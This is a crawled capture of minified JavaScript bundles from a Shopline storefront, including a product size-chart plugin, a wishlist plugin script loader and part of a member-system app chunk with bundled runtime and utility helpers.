0:o.classList)==null||a.add("size--plugin_max_width"),h==null||h.classList.add(`size--plugin_width_${t}`);const f=h.querySelector(S),y=(c=getComputedStyle(f))==null?void 0:c["justify-content"],$=this.getColorInfo();y==="center"&&((l=h==null?void 0:h.classList)==null||l.add(`size--plugin_${$==null?void 0:$.product_sku_style}_${t}`)),t==="right"&&(h=n.querySelector(S));let _;if(h)return _=h,_}else if(ce()){if(N(n)){if(t==="right"){const h=X("div",{class:"ruler-find-size-btn-in-line-no-bottom"});return(u=n==null?void 0:n.parentElement)==null||u.insertBefore(h,n),h}return n}if(t==="right"){const h=n==null?void 0:n.querySelector(".variant-picker__group-head");return(d=h==null?void 0:h.classList)==null||d.add("ruler-size-title-space-between"),h}return n}else if(t==="right")if(N(n,this)){const h=X("div",{class:"ruler-size-chart-btn-in-line"});return(p=n==null?void 0:n.parentElement)==null||p.insertBefore(h,n),h}else{const h=n.querySelector(".form__label"),m=h==null?void 0:h.parentElement;if(m){const f=X("div",{class:"seed-size-chart-lable-warper size--plugin_width_right","data-ssr-plugin-sku-item-name":""}),y=X("div",{class:"size--plugin_max_width"});return f.append(y),m.insertBefore(f,h),y.appendChild(h),f}}else return n}showSizeBtn(e,t){let n;this.isNotSku?n=this.changeSkuStyleAndGetWarperAsNotAttrSku(t):n=this.changeSkuStyleAndGetWarper(e,t),n&&this.showSkuSize(e,n,t)}showSkuSize(e,t,n){var r,o;const s=`${Ed}-${ie(8)}`;if(t){const a=X("div",{class:`plugin-ruler__entry ruler-direction-${n} ruler-size-chart-btn ${s} ${V&&!this.isAddtocart?"ruler-is-seed":""}`});if(V)U()?!this.isAddtocart&&n==="bottom"&&!((r=t==null?void 0:t.classList)!=null&&r.contains("ruler-size-chart-btn-in-line"))?(N(t,this)&&a.classList.add("ruler-size-chart-btn-in-line"),R(a,t)):t.append(a):N(t)&&!this.isAddtocart&&n==="bottom"?(a.classList.add("ruler-find-size-btn-in-line-no-bottom"),R(a,t)):t.append(a);else{const l=t==null?void 0:t.closest("[data-ssr-plugin-sku-item]");N(l,this)?(a.classList.add("ruler-size-chart-btn-in-line"),n==="right"?(o=l==null?void 0:l.parentElement)==null||o.insertBefore(a,l):R(a,l)):t.append(a)}const c=new Rd(e,a,this.getSizeChartName(),this.getColorInfo(),s,l=>{this.batchGenerateSkuTooltip(l)},n,this.spuId,{isAddtocart:this.isAddtocart});return e.randomModalId=c.randomModalId,c.showSizeBtn(),c}}findRulerSkuItem(e){var n,s,r,o,a,c,l;if(!V||this.isAddtocart){const u=this.isAddtocart?"[data-atc-ssr-plugin-sku-item]":"[data-ssr-plugin-sku-item]",d=this.isAddtocart?"data-atc-sku-item-name":"data-sku-item-name",p=Array.from(this.productWrap.querySelectorAll(u));for(let S=0;S<p.length;S++){const h=p[S];if(!h)return;const m=h.getAttribute(d);if(e.attributeName===m)return h}return null}const t=(r=(s=(n=this.modalInfo)==null?void 0:n.product)==null?void 0:s.options)==null?void 0:r.findIndex(u=>u.name===e.attributeName);if(t>-1){if(U()){const u=(o=this.productWrap.querySelectorAll("variant-selects .field, variant-radios .product-form__input"))==null?void 0:o[t];return(a=u==null?void 0:u.classList)!=null&&a.contains("field")?(c=u&&(u==null?void 0:u.parentElement))!=null?c:null:u}return(l=this.productWrap.querySelectorAll("theme-variant-select-picker .product-detail__row, theme-variant-radio-picker .product-detail__row"))==null?void 0:l[t]}return null}async initSizeCollect(){var e,t,n,s,r,o,a,c,l,u,d,p,S,h,m,f,y,$,_,C,k,T,g,b,v,w;if(((t=(e=this.resAll)==null?void 0:e.customerSizeSetting)==null?void 0:t.enable)&&((s=(n=this.resAll)==null?void 0:n.customerSizeSetting)==null?void 0:s.presetSizeData)&&this.sizeInfoList.length){let z=null,L=!1,I="",H=!1;if(this.isNotSku){const{wrapperEle:P}=this.getNotSkuWrapperAndTitle();L=N(P,this),z=P,(((o=(r=P==null?void 0:P.nextSibling)==null?void 0:r.classList)==null?void 0:o.contains("plugin-ruler__entry"))||L&&((c=(a=P==null?void 0:P.nextSibling)==null?void 0:a.classList)==null?void 0:c.contains("ruler-size-chart-btn-in-line")))&&(z=P==null?void 0:P.nextSibling)}else this.isAddtocart?(z=(l=this.productWrap)==null?void 0:l.querySelector("#product-sku-trade-data_addToCartPluginMobileModal"),I="margin-top: -8px !important;"):V?U()?(z=this.productWrap.querySelector("variant-selects, variant-radios"),L=N((u=this.productWrap.querySelectorAll("variant-selects .field, variant-radios .product-form__input"))==null?void 0:u[0],this)):(z=this.productWrap.querySelector("theme-variant-select-picker, theme-variant-radio-picker"),L=N((d=this.productWrap.querySelectorAll("theme-variant-select-picker .product-detail__row, theme-variant-radio-picker .product-detail__row"))==null?void 0:d[0])):(z=(p=this.productWrap)==null?void 0:p.querySelector("[data-ssr-plugin-sku-seat]"),L=N((S=this.productWrap)==null?void 0:S.querySelector("[data-ssr-plugin-sku-item]"),this),((f=(m=(h=window==null?void 0:window.Shopline)==null?void 0:h.theme)==null?void 0:m.settings)==null?void 0:f.product_mobile_display_layout)==="center"&&(H=!0));const G=(await we(()=>import("./plugin-ruler-chunk-index-22a7f90d.js"),["plugin-ruler-chunk-index-22a7f90d.js","plugin-ruler-index.js","plugin-ruler-chunk-full-790e42ee.js","assets/full.085364a5" + (document.dir === 'rtl' ?'-rtl':'') +".css","assets/index.d277bd57" + (document.dir === 'rtl' ?'-rtl':'') +".css"])).default,B=(($=(y=this.resAll)==null?void 0:y.customerSizeSetting)==null?void 0:$.presetSizeData).map(P=>P.values||[]),q=(k=(C=(_=this.resAll)==null?void 0:_.customerSizeSetting)==null?void 0:C.customizedSize)==null?void 0:k.enable;(w=new G(z,{colorInfo:this.getColorInfo(),isLeft:!L,mobileCenter:H,rootElement:this.parentDom,data:B,productId:this.spuId,css:I,isAddtocart:this.isAddtocart,isCustomizedMode:q,customizedConfig:q?(g=(T=this.resAll)==null?void 0:T.customerSizeSetting)==null?void 0:g.customizedSize:null,buttonAndTipText:(v=(b=this.resAll)==null?void 0:b.customerSizeSetting)==null?void 0:v.buttonAndTipText}))==null||w.init()}}}const _7=Object.freeze(Object.defineProperty({__proto__:null,default:$7},Symbol.toStringTag,{value:"Module"}));export{xd as R,Ad as S,T7 as a,Ve as b,ge as c,_e as d,be as e,k7 as f,v7 as g,hd as h,g7 as i,ue as j,h7 as k,X as l,Qe as m,Z as n,R as o,t7 as p,_7 as q,Ci as s,ie as u};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://front.myshopline.com/cdn/v1/plugin/app-code-block/customer/wishlist-plugin/2025122303323131/entry.js
body_size: 454
content:
/* @preserve 2025-12-23T03:33:04.591Z*/(function(l,t,d,_,f){window.__sl_console__||(window.__sl_console__=window.console);function i(o){return window.__resource_url__?window.__resource_url__(o):o}function r(o){var e=document.createElement("script");return o&&Object.keys(o).forEach(function(n){n&&e.setAttribute(n,o[n]===void 0||o[n]===null?"":o[n])}),e}function c(){if(window.__vite_is_modern_browser__sale)t.forEach(function(n){var p={crossorigin:"",type:"module",defer:"",src:i(n)},a=r(p);document.body.appendChild(a)});else{window.__vite_is_modern_browser__sale=!1;var o={src:i(d)},e=r(o);e.onload=function(){_.forEach(function(n){System.import(i(n))})},document.body.appendChild(e)}}if(typeof window.__vite_is_modern_browser__sale!="undefined")c();else{var u={crossorigin:"",type:"module",src:i(l)},s=r(u);s.onload=s.onerror=s.onabort=function(){c()},document.body.appendChild(s)}})("https://front.myshopline.com/cdn/v1/plugin/app-code-block/customer/wishlist-plugin/2025122303323131/detectViteModernBrowserCode.js",["https://front.myshopline.com/cdn/v1/plugin/app-code-block/customer/wishlist-plugin/2025122303323131/js/index-559f2120.js"],"https://front.myshopline.com/cdn/v1/plugin/app-code-block/customer/wishlist-plugin/2025122303323131/js/polyfills-legacy-85e9267a.js",["https://front.myshopline.com/cdn/v1/plugin/app-code-block/customer/wishlist-plugin/2025122303323131/js/index-legacy-8b27830b.js"],[]);


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025122303003131/member-system/App-chunk-69989560.js
body_size: 103736
content:
var $c=Object.defineProperty;var Fc=(e,t,r)=>t in e?$c(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r;var Rt=(e,t,r)=>(Fc(e,typeof t!="symbol"?t+"":t,r),r);import{_ as Ca,a as ke,b as va,c as Ir,d as jc,i as Ea,e as Uc,g as po,f as Vc,h as ya,j as Bi,k as Gc,l as Wc,p as te,m as zc,n as Q,o as Hi,F as Le,q as $o,B as fr,s as Ln,r as Ee,T as tt,t as Bt,u as ht,v as Zc,D as Ma,M as ba,w as Wt,P as qc,x as J,y as H,z as Ta,A as et,S as tr,C as un,E as lt,G as Gr,H as Ia,I as $i,J as Ra,K as je,L as Fe,N as wa,O as Xc,Q as Sa,R as Kc,U as Pa,V as kt,W as Jc,X as Da,Y as Aa,Z as pt,$ as ot,a0 as _t,a1 as Qc,a2 as Fi,a3 as rr,a4 as Et,a5 as Oa,a6 as zn,a7 as eu,a8 as Wr,a9 as tu,aa as ru,ab as nu,ac as Je,ad as Fo,ae as jo,af as Na,ag as Uo,ah as ji,ai as ou,aj as iu,ak as au,al as su,am as cu,an as Ui,ao as uu,ap as lu,aq as du,ar as _u}from"./index-50f34db8.js";function fu(e,t){for(var r=0;r<t.length;r++){const n=t[r];if(typeof n!="string"&&!Array.isArray(n)){for(const i in n)if(i!=="default"&&!(i in e)){const a=Object.getOwnPropertyDescriptor(n,i);a&&Object.defineProperty(e,i,a.get?a:{enumerable:!0,get:()=>n[i]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}function mo(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function pu(e){if(Array.isArray(e))return mo(e)}function mu(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}function ka(e,t){if(!!e){if(typeof e=="string")return mo(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return mo(e,t)}}function hu(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function wt(e){return pu(e)||mu(e)||ka(e)||hu()}function gu(e){if(Array.isArray(e))return e}function Lu(e,t){var r=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r!=null){var n,i,a,o,s=[],u=!0,c=!1;try{if(a=(r=r.call(e)).next,t===0){if(Object(r)!==r)return;u=!1}else for(;!(u=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);u=!0);}catch(d){c=!0,i=d}finally{try{if(!u&&r.return!=null&&(o=r.return(),Object(o)!==o))return}finally{if(c)throw i}}return s}}function Cu(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function sr(e,t){return gu(e)||Lu(e,t)||ka(e,t)||Cu()}function vu(e){return!!(Array.isArray(e)&&e.length>0)}var Ya=function(){function e(t){va(this,e),Ir(this,"storageService",void 0),this.storageService=t}return Ca(e,[{key:"set",value:function(r){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};try{var i=ke({},n);this.storageService.setItem(r,JSON.stringify(i))}catch(a){}}},{key:"get",value:function(r){var n={};try{var i=JSON.parse(this.storageService.getItem(r));i&&(n=ke({},i))}catch(a){}return n}},{key:"removeJsonKey",value:function(r,n){var i=this.get(r);i&&r in i&&(delete i[n],this.set(r,i))}},{key:"remove",value:function(){for(var r=this,n=arguments.length,i=new Array(n),a=0;a<n;a++)i[a]=arguments[a];i.forEach(function(o){return r.storageService.removeItem(o)})}},{key:"clear",value:function(){this.storageService.clear()}}]),e}(),ho=new Ya(window.localStorage);new Ya(window.sessionStorage);function it(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */it=function(){return e};var e={},t=Object.prototype,r=t.hasOwnProperty,n=Object.defineProperty||function(A,T,E){A[T]=E.value},i=typeof Symbol=="function"?Symbol:{},a=i.iterator||"@@iterator",o=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function u(A,T,E){return Object.defineProperty(A,T,{value:E,enumerable:!0,configurable:!0,writable:!0}),A[T]}try{u({},"")}catch(A){u=function(E,R,O){return E[R]=O}}function c(A,T,E,R){var O=T&&T.prototype instanceof f?T:f,w=Object.create(O.prototype),Y=new B(R||[]);return n(w,"_invoke",{value:M(A,E,Y)}),w}function d(A,T,E){try{return{type:"normal",arg:A.call(T,E)}}catch(R){return{type:"throw",arg:R}}}e.wrap=c;var l={};function f(){}function p(){}function h(){}var L={};u(L,a,function(){return this});var m=Object.getPrototypeOf,g=m&&m(m(G([])));g&&g!==t&&r.call(g,a)&&(L=g);var C=h.prototype=f.prototype=Object.create(L);function v(A){["next","throw","return"].forEach(function(T){u(A,T,function(E){return this._invoke(T,E)})})}function b(A,T){function E(O,w,Y,F){var z=d(A[O],A,w);if(z.type!=="throw"){var ie=z.arg,k=ie.value;return k&&jc(k)=="object"&&r.call(k,"__await")?T.resolve(k.__await).then(function(N){E("next",N,Y,F)},function(N){E("throw",N,Y,F)}):T.resolve(k).then(function(N){ie.value=N,Y(ie)},function(N){return E("throw",N,Y,F)})}F(z.arg)}var R;n(this,"_invoke",{value:function(w,Y){function F(){return new T(function(z,ie){E(w,Y,z,ie)})}return R=R?R.then(F,F):F()}})}function M(A,T,E){var R="suspendedStart";return function(O,w){if(R==="executing")throw new Error("Generator is already running");if(R==="completed"){if(O==="throw")throw w;return X()}for(E.method=O,E.arg=w;;){var Y=E.delegate;if(Y){var F=D(Y,E);if(F){if(F===l)continue;return F}}if(E.method==="next")E.sent=E._sent=E.arg;else if(E.method==="throw"){if(R==="suspendedStart")throw R="completed",E.arg;E.dispatchException(E.arg)}else E.method==="return"&&E.abrupt("return",E.arg);R="executing";var z=d(A,T,E);if(z.type==="normal"){if(R=E.done?"completed":"suspendedYield",z.arg===l)continue;return{value:z.arg,done:E.done}}z.type==="throw"&&(R="completed",E.method="throw",E.arg=z.arg)}}}function D(A,T){var E=T.method,R=A.iterator[E];if(R===void 0)return T.delegate=null,E==="throw"&&A.iterator.return&&(T.method="return",T.arg=void 0,D(A,T),T.method==="throw")||E!=="return"&&(T.method="throw",T.arg=new TypeError("The iterator does not provide a '"+E+"' method")),l;var O=d(R,A.iterator,T.arg);if(O.type==="throw")return T.method="throw",T.arg=O.arg,T.delegate=null,l;var w=O.arg;return w?w.done?(T[A.resultName]=w.value,T.next=A.nextLoc,T.method!=="return"&&(T.method="next",T.arg=void 0),T.delegate=null,l):w:(T.method="throw",T.arg=new TypeError("iterator result is not an object"),T.delegate=null,l)}function $(A){var T={tryLoc:A[0]};1 in A&&(T.catchLoc=A[1]),2 in A&&(T.finallyLoc=A[2],T.afterLoc=A[3]),this.tryEntries.push(T)}function U(A){var T=A.completion||{};T.type="normal",delete T.arg,A.completion=T}function B(A){this.tryEntries=[{tryLoc:"root"}],A.forEach($,this),this.reset(!0)}function G(A){if(A){var T=A[a];if(T)return T.call(A);if(typeof A.next=="function")return A;if(!isNaN(A.length)){var E=-1,R=function O(){for(;++E<A.length;)if(r.call(A,E))return O.value=A[E],O.done=!1,O;return O.value=void 0,O.done=!0,O};return R.next=R}}return{next:X}}function X(){return{value:void 0,done:!0}}return p.prototype=h,n(C,"constructor",{value:h,configurable:!0}),n(h,"constructor",{value:p,configurable:!0}),p.displayName=u(h,s,"GeneratorFunction"),e.isGeneratorFunction=function(A){var T=typeof A=="function"&&A.constructor;return!!T&&(T===p||(T.displayName||T.name)==="GeneratorFunction")},e.mark=function(A){return Object.setPrototypeOf?Object.setPrototypeOf(A,h):(A.__proto__=h,u(A,s,"GeneratorFunction")),A.prototype=Object.create(C),A},e.awrap=function(A){return{__await:A}},v(b.prototype),u(b.prototype,o,function(){return this}),e.AsyncIterator=b,e.async=function(A,T,E,R,O){O===void 0&&(O=Promise);var w=new b(c(A,T,E,R),O);return e.isGeneratorFunction(T)?w:w.next().then(function(Y){return Y.done?Y.value:w.next()})},v(C),u(C,s,"Generator"),u(C,a,function(){return this}),u(C,"toString",function(){return"[object Generator]"}),e.keys=function(A){var T=Object(A),E=[];for(var R in T)E.push(R);return E.reverse(),function O(){for(;E.length;){var w=E.pop();if(w in T)return O.value=w,O.done=!1,O}return O.done=!0,O}},e.values=G,B.prototype={constructor:B,reset:function(T){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(U),!T)for(var E in this)E.charAt(0)==="t"&&r.call(this,E)&&!isNaN(+E.slice(1))&&(this[E]=void 0)},stop:function(){this.done=!0;var T=this.tryEntries[0].completion;if(T.type==="throw")throw T.arg;return this.rval},dispatchException:function(T){if(this.done)throw T;var E=this;function R(ie,k){return Y.type="throw",Y.arg=T,E.next=ie,k&&(E.method="next",E.arg=void 0),!!k}for(var O=this.tryEntries.length-1;O>=0;--O){var w=this.tryEntries[O],Y=w.completion;if(w.tryLoc==="root")return R("end");if(w.tryLoc<=this.prev){var F=r.call(w,"catchLoc"),z=r.call(w,"finallyLoc");if(F&&z){if(this.prev<w.catchLoc)return R(w.catchLoc,!0);if(this.prev<w.finallyLoc)return R(w.finallyLoc)}else if(F){if(this.prev<w.catchLoc)return R(w.catchLoc,!0)}else{if(!z)throw new Error("try statement without catch or finally");if(this.prev<w.finallyLoc)return R(w.finallyLoc)}}}},abrupt:function(T,E){for(var R=this.tryEntries.length-1;R>=0;--R){var O=this.tryEntries[R];if(O.tryLoc<=this.prev&&r.call(O,"finallyLoc")&&this.prev<O.finallyLoc){var w=O;break}}w&&(T==="break"||T==="continue")&&w.tryLoc<=E&&E<=w.finallyLoc&&(w=null);var Y=w?w.completion:{};return Y.type=T,Y.arg=E,w?(this.method="next",this.next=w.finallyLoc,l):this.complete(Y)},complete:function(T,E){if(T.type==="throw")throw T.arg;return T.type==="break"||T.type==="continue"?this.next=T.arg:T.type==="return"?(this.rval=this.arg=T.arg,this.method="return",this.next="end"):T.type==="normal"&&E&&(this.next=E),l},finish:function(T){for(var E=this.tryEntries.length-1;E>=0;--E){var R=this.tryEntries[E];if(R.finallyLoc===T)return this.complete(R.completion,R.afterLoc),U(R),l}},catch:function(T){for(var E=this.tryEntries.length-1;E>=0;--E){var R=this.tryEntries[E];if(R.tryLoc===T){var O=R.completion;if(O.type==="throw"){var w=O.arg;U(R)}return w}}throw new Error("illegal catch attempt")},delegateYield:function(T,E,R){return this.delegate={iterator:G(T),resultName:E,nextLoc:R},this.method==="next"&&(this.arg=void 0),l}},e}function Vi(e,t,r,n,i,a,o){try{var s=e[a](o),u=s.value}catch(c){r(c);return}s.done?t(u):Promise.resolve(u).then(n,i)}function pr(e){return function(){var t=this,r=arguments;return new Promise(function(n,i){var a=e.apply(t,r);function o(u){Vi(a,n,i,o,s,"next",u)}function s(u){Vi(a,n,i,o,s,"throw",u)}o(void 0)})}}const Eu=()=>{Ea(),window.magpieBridge.promise||(window.magpieBridge.promise=new Promise(n=>{window.magpieBridge._resolve_=n}));const e="/cf-edge-static/5714c1327c4014a703e02b0f3cce0f74/magpie-bridge-sdk-load.js";let t=0;function r(){const n=document.createElement("script");n.src=e,n.defer=!0,n.type="module",n.crossOrigin="anonymous",document.body.appendChild(n),n.onerror=()=>{if(t>3){window.magpieBridge.isLoaded=!1;return}t++,r()}}return window.magpieBridge.isLoaded||(window.magpieBridge.isLoaded=!0,r()),window.magpieBridge.promise};class yu{constructor(){Rt(this,"_events");Rt(this,"_caches");this._events={},this._caches={}}addEventListener(t,r,n=!1){this._events[t]||(this._events[t]=[]),r.once=n,this._events[t].push(r)}emit(t,...r){const n=this._events[t];this._caches[t]||(this._caches[t]=[]),this._caches[t].push(r),Array.isArray(n)&&(this._events[t]=n.filter(i=>{try{i(...r)}catch(a){window.__sl_console__.error(a)}return!i.once}))}on(t,r){this._caches[t]&&this._caches[t].forEach(n=>{try{r(...n)}catch(i){window.__sl_console__.error(i)}}),this.addEventListener(t,r)}once(t,r){if(this._caches[t]){const n=this._caches[t][0];try{r(...n)}catch(i){window.__sl_console__.error(i)}return}this.addEventListener(t,r,!0)}off(t,r){this._events[t]=this._events[t].filter(n=>r!==n)}}const Mu=()=>{var e;Ea(),(e=window==null?void 0:window.magpieBridge)!=null&&e.event||(window.magpieBridge.event=new yu)},bu=960,Tu=750;function Iu(){return document.body.clientWidth||document.documentElement.clientWidth}function Gi(e){const t=Iu();return e===void 0?Uc()?t<bu:t<Tu:t<e}const xa=e=>{var t,r,n;return e?Gi(e):(n=(r=(t=window==null?void 0:window.SL_State)==null?void 0:t.get("request"))==null?void 0:r.is_mobile)!=null?n:Gi(e)},go=e=>{var r,n,i;if(e.tagName==="A"&&(n=(r=e==null?void 0:e.href)==null?void 0:r.includes)!=null&&n.call(r,"/products/"))return po(e==null?void 0:e.href);const t=e.querySelectorAll('a[href*="/products/"]');if(t.length)return po((i=t[0])==null?void 0:i.href)},Ru=e=>{const t={},r=Array.from(e).map(n=>{var a,o,s;let i="";if(n.tagName==="A"&&(i=n.href||""),i||(i=((a=n.querySelector("a"))==null?void 0:a.href)||""),i!=null&&i.includes("javascript:;"))return"";(o=i==null?void 0:i.startsWith)!=null&&o.call(i,"http")||(i=location.origin+i);try{i=(s=new URL(i))==null?void 0:s.pathname}catch(u){window.__sl_console__.error(u)}return i&&(t[i]?t[i].push(n):t[i]=[n]),i}).filter(n=>!!n);return Vc(r).then(n=>({res:n,urlDomMap:t}))};var Wi=function(t){try{return decodeURI(t)}catch(r){return window.__sl_console__.error(r),t}},Ba=function(t){try{return encodeURI(t)}catch(r){return window.__sl_console__.error(r),t}},Cn=function(t){return"/products/".concat(t)},wu=function(){var e=pr(it().mark(function t(r){var n,i,a,o;return it().wrap(function(u){for(;;)switch(u.prev=u.next){case 0:return n=[],u.next=3,Ru(r);case 3:return i=u.sent,a=i.res,o=i.urlDomMap,a==null||a.forEach(function(c){var d;if(o!=null&&(d=o[c==null?void 0:c.custom_url])!==null&&d!==void 0&&d.length){var l;o==null||(l=o[c==null?void 0:c.custom_url])===null||l===void 0||l.forEach(function(f){n.push({id:c==null?void 0:c.id,handle:c==null?void 0:c.handle,dom:f,path:(c==null?void 0:c.custom_url)||Cn((c==null?void 0:c.handle)||(c==null?void 0:c.id))})})}}),u.abrupt("return",n);case 8:case"end":return u.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),Su=function(){var e=pr(it().mark(function t(r){var n,i;return it().wrap(function(o){for(;;)switch(o.prev=o.next){case 0:return n=[],i=Array.from(r),i.forEach(function(s){var u,c,d=s.getAttribute("data-product-id")||((u=s.querySelector("[data-product-id]"))===null||u===void 0?void 0:u.getAttribute("data-product-id"))||s.getAttribute("data-id"),l=s.getAttribute("data-product-handle")||((c=s.querySelector("[data-product-handle]"))===null||c===void 0?void 0:c.getAttribute("data-product-handle")),f=l?Ba(l):go(s),p=Cn(f||d);ya()&&d&&(p=s==null?void 0:s.getAttribute("href")),n.push({id:d,handle:f,dom:s,path:p})}),o.abrupt("return",n);case 4:case"end":return o.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),Pu=function(){var e=pr(it().mark(function t(r){var n,i,a,o,s,u,c,d,l;return it().wrap(function(p){for(;;)switch(p.prev=p.next){case 0:for(n=[],i=Array.from(r),a=[],o={},s=0,u=i;s<u.length;s++)c=u[s],d=go(c),d&&a.push(d);return p.next=7,Wc(a);case 7:if(p.t0=p.sent,p.t0){p.next=10;break}p.t0=[];case 10:return l=p.t0,l.forEach(function(h){var L=Wi(h==null?void 0:h.handle);o[L]=h==null?void 0:h.id}),n=i.map(function(h){var L=go(h),m=Wi(L),g=o[m];return{id:g,handle:L,dom:h,path:Cn(Ba(m)||g)}}).filter(function(h){return h.id}),p.abrupt("return",n);case 14:case"end":return p.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),Du=function(){var e=pr(it().mark(function t(r){var n,i;return it().wrap(function(o){for(;;)switch(o.prev=o.next){case 0:return n=[],i=Array.from(r),i.forEach(function(s){var u,c=s.getAttribute("data-id")||((u=s.querySelector("[data-id]"))===null||u===void 0?void 0:u.getAttribute("data-id")),d=po(s==null?void 0:s.href);n.push({id:c,handle:d,dom:s,path:Cn(d||c)})}),o.abrupt("return",n);case 4:case"end":return o.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),zi={custom_url:wu,v3_0:Su,v2_1:Pu,v_old:Du},Vo=function(){var e=pr(it().mark(function t(r){var n,i,a;return it().wrap(function(s){for(;;)switch(s.prev=s.next){case 0:return n=[],ya()&&Bi()?i="custom_url":Gc()?i="v3_0":Bi()?i="v2_1":i="v_old",s.prev=2,s.next=5,(a=zi[i])===null||a===void 0?void 0:a.call(zi,r);case 5:n=s.sent,s.next=11;break;case 8:s.prev=8,s.t0=s.catch(2),window.__sl_console__.log("error info:",s.t0);case 11:return s.abrupt("return",n);case 12:case"end":return s.stop()}},t,null,[[2,8]])}));return function(r){return e.apply(this,arguments)}}(),ue=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function Au(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var Ou=typeof global=="object"&&global&&global.Object===Object&&global;const Ha=Ou;var Nu=typeof self=="object"&&self&&self.Object===Object&&self,ku=Ha||Nu||Function("return this")();const gt=ku;var Yu=/\s/;function xu(e){for(var t=e.length;t--&&Yu.test(e.charAt(t)););return t}var Bu=/^\s+/;function Hu(e){return e&&e.slice(0,xu(e)+1).replace(Bu,"")}function bt(e){var t=typeof e;return e!=null&&(t=="object"||t=="function")}var $u=gt.Symbol;const Tt=$u;var $a=Object.prototype,Fu=$a.hasOwnProperty,ju=$a.toString,vr=Tt?Tt.toStringTag:void 0;function Uu(e){var t=Fu.call(e,vr),r=e[vr];try{e[vr]=void 0;var n=!0}catch(a){}var i=ju.call(e);return n&&(t?e[vr]=r:delete e[vr]),i}var Vu=Object.prototype,Gu=Vu.toString;function Wu(e){return Gu.call(e)}var zu="[object Null]",Zu="[object Undefined]",Zi=Tt?Tt.toStringTag:void 0;function mr(e){return e==null?e===void 0?Zu:zu:Zi&&Zi in Object(e)?Uu(e):Wu(e)}function Ht(e){return e!=null&&typeof e=="object"}var qu="[object Symbol]";function vn(e){return typeof e=="symbol"||Ht(e)&&mr(e)==qu}var qi=0/0,Xu=/^[-+]0x[0-9a-f]+$/i,Ku=/^0b[01]+$/i,Ju=/^0o[0-7]+$/i,Qu=parseInt;function Xi(e){if(typeof e=="number")return e;if(vn(e))return qi;if(bt(e)){var t=typeof e.valueOf=="function"?e.valueOf():e;e=bt(t)?t+"":t}if(typeof e!="string")return e===0?e:+e;e=Hu(e);var r=Ku.test(e);return r||Ju.test(e)?Qu(e.slice(2),r?2:8):Xu.test(e)?qi:+e}function el(e,t){for(var r=-1,n=e==null?0:e.length,i=Array(n);++r<n;)i[r]=t(e[r],r,e);return i}var tl=Array.isArray;const It=tl;var rl=1/0,Ki=Tt?Tt.prototype:void 0,Ji=Ki?Ki.toString:void 0;function Fa(e){if(typeof e=="string")return e;if(It(e))return el(e,Fa)+"";if(vn(e))return Ji?Ji.call(e):"";var t=e+"";return t=="0"&&1/e==-rl?"-0":t}function nl(e){return e==null?"":Fa(e)}function ol(e,t,r,n){for(var i=e.length,a=r+(n?1:-1);n?a--:++a<i;)if(t(e[a],a,e))return a;return-1}function il(){this.__data__=[],this.size=0}function Go(e,t){return e===t||e!==e&&t!==t}function En(e,t){for(var r=e.length;r--;)if(Go(e[r][0],t))return r;return-1}var al=Array.prototype,sl=al.splice;function cl(e){var t=this.__data__,r=En(t,e);if(r<0)return!1;var n=t.length-1;return r==n?t.pop():sl.call(t,r,1),--this.size,!0}function ul(e){var t=this.__data__,r=En(t,e);return r<0?void 0:t[r][1]}function ll(e){return En(this.__data__,e)>-1}function dl(e,t){var r=this.__data__,n=En(r,e);return n<0?(++this.size,r.push([e,t])):r[n][1]=t,this}function St(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}St.prototype.clear=il;St.prototype.delete=cl;St.prototype.get=ul;St.prototype.has=ll;St.prototype.set=dl;function _l(){this.__data__=new St,this.size=0}function fl(e){var t=this.__data__,r=t.delete(e);return this.size=t.size,r}function pl(e){return this.__data__.get(e)}function ml(e){return this.__data__.has(e)}var hl="[object AsyncFunction]",gl="[object Function]",Ll="[object GeneratorFunction]",Cl="[object Proxy]";function ja(e){if(!bt(e))return!1;var t=mr(e);return t==gl||t==Ll||t==hl||t==Cl}var vl=gt["__core-js_shared__"];const Zn=vl;var Qi=function(){var e=/[^.]+$/.exec(Zn&&Zn.keys&&Zn.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();function El(e){return!!Qi&&Qi in e}var yl=Function.prototype,Ml=yl.toString;function Kt(e){if(e!=null){try{return Ml.call(e)}catch(t){}try{return e+""}catch(t){}}return""}var bl=/[\\^$.*+?()[\]{}|]/g,Tl=/^\[object .+?Constructor\]$/,Il=Function.prototype,Rl=Object.prototype,wl=Il.toString,Sl=Rl.hasOwnProperty,Pl=RegExp("^"+wl.call(Sl).replace(bl,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");function Dl(e){if(!bt(e)||El(e))return!1;var 